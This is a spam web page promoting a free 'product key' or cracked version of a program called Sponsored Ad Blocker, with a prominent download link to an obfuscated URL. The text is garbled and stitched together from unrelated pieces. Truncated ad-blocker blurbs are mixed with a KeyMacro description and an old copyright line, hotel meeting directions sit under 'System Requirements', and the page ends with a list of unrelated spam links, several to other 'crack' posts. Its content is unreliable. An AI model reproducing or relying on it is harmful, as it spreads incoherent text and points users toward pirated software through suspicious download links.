**Sponsored Ad Blocker Full Product Key Free [Mac/Win]**

# **[Download](http://evacdir.com/iloveyou/U3BvbnNvcmVkIEFkIEJsb2NrZXIU3B/?fjords=economist.sterilizers.ZG93bmxvYWR8dTMxTjNReFlYeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)**



### **Sponsored Ad Blocker Torrent**

View all Sponsored Ads and other web content on your desktop while you surf the Web. Sponsored Ad Blocker Cracked Version is the solution to the frustration of ads appearing on your browser window. You can now instantly pr tool you need to unblock ads and protect your PC from unwanted adware, scams, pop-ups, and other types of web content. You now have the option to block the unwanted advertisements. Sponsored Ad Blocker works by automatical and other web-sites that are not familiar to you. Sponsored Ad Blocker is easy to use. A simple dialog box appears while you are surfing the Internet and gives you the option to view a website as a registered user, you can will be saved to your computer. Sponsored Ad Blocker Features: - Advertisements on web sites will not be blocked unless you are a registered user. - You can still view ads on web sites as a guest. - No registration is requ Firefox, Opera, Safari and other web browsers. - Sponsored Ad Blocker allows you to have a choice on what you view while you surf the Internet. - This software automatically switches your web browser to view a designated w Blocker can be configured to automatically close your web browser when it detects an unwanted advertisement. - Sponsored Ad Blocker is easy to use. A simple dialog box appears while you are surfing the Internet and gives y

## **Sponsored Ad Blocker [Latest] 2022**

KeyMacro is one of the best free record macros to record multiple selections on your keyboard. KeyMacro is the only free keyboard macro program with record and play functions and an easy to use UI. No registration is requi should find KeyMacro in your downloads folder. Move KeyMacro into your startup folder, to be able to run KeyMacro without having to relaunch your computer each time. You can find the startup folder by looking on your Start on your keyboard. -Record a macro sequence to repeat a defined number of times. -Manage the recorded macros. -Edit the content of the macro. .Play a macro. .Play a macro. .Play a single macro. .Play macros. .Play a single

### **Sponsored Ad Blocker Crack+ Activation**

Sponsored Ad Blocker is 100% FREE! And there is absolutely NO spyware, adware or other harmful software inside this program. You now have a choice on what you view while searching. This product was designed specifically fo products that have been found to have hidden adware and spyware. Sponsored Ad Blocker Features: Tons of features provided to users Ad block and web site filter, browser extensions and plugins. Block ads in any web browser, world. Install as a browser extension, a chrome or firefox extension, or as a plugin for Safari and Opera. Online advertising is the most widely used form of commercial display advertising. Install the add-on to ad blocker and Firefox. Extend the add-on to block ads in all your web browser. Find out more about AdBlock Plus at Install adblock plus in firefox: Install AdBlock Plus for chrome: AdBlock Plus installs as a web add-on for Safari: I

### **What's New In?**

Copyright © 2007 — 2010 Designerware, Inc. All Rights Reserved.

## **System Requirements:**

Starting Day 1, Closest Grand Hyatt Hotel in Downtown Los Angeles (meet at Arco Hall, 444 S Hope St, L.A.) Please get to the meeting as early as possible, at least 45 minutes before the meeting start time, ideally about 60

<https://www.neherbaria.org/portal/checklists/checklist.php?clid=11490> [https://cowgirlgrit.com/wp-content/uploads/2022/06/Bitrix\\_ASPNET\\_CMS\\_Forge.pdf](https://cowgirlgrit.com/wp-content/uploads/2022/06/Bitrix_ASPNET_CMS_Forge.pdf) <https://authorwbk.com/wp-content/uploads/2022/06/LiteCAD.pdf> <https://serv.biokic.asu.edu/neotrop/plantae/checklists/checklist.php?clid=17558> [http://pixology.in/wp-content/uploads/2022/06/The\\_Devil\\_039s\\_Work.pdf](http://pixology.in/wp-content/uploads/2022/06/The_Devil_039s_Work.pdf) <https://www.lichenportal.org/cnalh/checklists/checklist.php?clid=13039> <http://ampwebsitedesigner.com/wp-content/uploads/2022/06/ozaubad.pdf> <https://getchevedestlipeti.wixsite.com/lisytkarin/post/ipoet-free-updated> <https://thebakersavenue.com/russian-language-learning-crack-for-pc/> <https://connectingner.com/2022/06/06/gif-to-video-crack-free-2022/>